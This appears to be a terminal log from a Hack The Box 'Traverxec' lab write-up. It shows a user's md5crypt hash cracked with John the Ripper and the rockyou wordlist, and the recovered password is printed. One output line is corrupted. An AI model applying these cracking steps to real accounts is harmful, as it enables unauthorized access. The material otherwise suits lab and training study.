 root@kali:~/HTB/Boxes/Traverxec# cat hash.txt
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
root@kali:~/HTB/Boxes/Traverxec# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
_GAs_6.0.14 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Nowonly4me (david)
1g 0:00:00:54 DONE (2019-11-19 02:13) 0.01836g/s 194310p/s 194310c/s 194310C/s Noyoudo..Novaem
Use the "--show" option to display all of the cracked passwords reliably
Session completed